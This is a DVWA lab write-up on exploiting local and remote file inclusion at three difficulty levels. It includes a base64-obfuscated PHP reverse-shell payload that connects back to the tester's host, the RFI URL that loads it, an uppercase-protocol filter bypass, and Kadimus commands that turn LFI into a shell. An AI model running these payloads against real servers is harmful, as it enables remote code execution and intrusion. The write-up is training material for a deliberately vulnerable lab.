This is an exercise in OWASP DVWA for local and remote file inclusion.
File Inclusion - DVWA
Difficulty: Low
In this mode, we are presented with 3 URLs, both of which accept a filename as a value to the GET parameter page;

Changing the value to /etc/hostname gave me the hostname of the box, along with the rest of the page;

That’s cool and all, but we want to see if we can get RCE using this file inclusion vulnerability. Since the default files assigned to the page parameter all end with .php, and no PHP code was seen in the HTML returned by the server, this indicate the file is not just read, but processed as PHP code. This means we can get code execution if we can trick the application into loading a malicious PHP file.

So I started testing for remote file inclusion vulnerability, which will make it much easier to execute arbitrary code, and it was found to be vulnerable;

So I created a PHP file that will execute a bash reverse shell, and saved it as shell.php;
1
<?php system("echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMTcuMC4xLzQ0NDQgMD4mMQ== | base64 -d | bash");?>

Going to the URL http://buster/dvwa/vulnerabilities/fi/?page=http://172.17.0.1/shell.php gave me a shell on the box;
Difficulty: Medium
In this mode, LFI was achieved by setting page=/etc/hostname;


However, RFI no longer works when supplying a HTTP URL. This is probably due to some sort of filter the application is using. Fun fact about URL protocols: they are case insensitive. So http://somehost.tld is same as HTTP://somehost.tld. This could be used to easily bypass filters that do not account for this. Testing this on the application, i was able to achieve RFI, and gain code execution;
Difficulty: High

None of our previous LFI and RFI payloads work in this level. I was able to achieve LFI on the application using the file:/// protocol;
Testing for file inclusion using php://filter/convert.base64-encode/resource=<file>, which could have being used to read the source code of the application for analysis, kept failing.
The LFI is still enough for RCE if we can chain it we any other vulnerability that allow us to write files on the server, and DVWA is vulnerable to arbitrary file upload.
Bonus: LFI to RCE with Kadimus
Kadimus is a nice tool that can be used to easily scan for and exploit LFI vulnerabilities, and you can install it from github.
Running the tool using the command;
1
kadimus -u 'http://buster/dvwa/vulnerabilities/fi/?page=include.php' --cookie 'security=low; PHPSESSID=p40eq58f52c6e08rku3gb6leb8'

kadimus was able to detect a few ways the application is vulnerable to LFI;
Best thing about kadimus is it makes it very easy to go from LFI to code execution. Using the data wrap technique, this can be exploited with the command;
1
kadimus -u 'http://buster/dvwa/vulnerabilities/fi/?page=include.php' --cookie 'security=low; PHPSESSID=p40eq58f52c6e08rku3gb6leb8' -T data --parameter page --shell
This gave me a shell on the box;

The shell you get with kadimus is stateless, so you may want to upgrade to a proper shell as soon as you have code execution;
